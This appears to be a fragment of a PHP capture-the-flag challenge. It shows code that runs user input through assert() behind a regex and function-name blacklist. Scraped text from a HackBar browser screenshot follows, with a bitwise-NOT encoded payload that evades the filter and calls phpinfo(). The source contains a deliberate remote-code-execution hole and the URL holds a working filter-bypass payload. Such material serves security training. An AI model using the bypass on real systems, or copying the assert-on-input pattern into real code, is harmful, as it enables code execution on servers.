 <?php
highlight_file(__FILE__);
error_reporting(0);
if(!isset($_GET['code'])){
        highlight_file(__FILE__);
}else{
        $code = $_GET['code'];
        if (preg_match('/(f|l|a|g|\.|p|h|\/|;|\"|\'|\`|\||\[|\]|\_|=)/i',$code)) {
                die('You are too good for me');
        }
        $blacklist = get_defined_functions()['internal'];
        foreach ($blacklist as $blackitem) {
                if (preg_match ('/' . $blackitem . '/im', $code)) {
                        die('You deserve better');
                }
        }
        assert($code);
}
PHP Version 7.1.9
php
查看器 调试器 网络 存储 控制台 样式编辑器 性能 内存 无障碍环境 HackBar Max HacKBar
Encryption Encoding SQL XSS Other
WgpSec狼组安全团队
Load URL http://localhost:63342/1/1.php?code=(~%8F%97%8F%96%91%99%90)()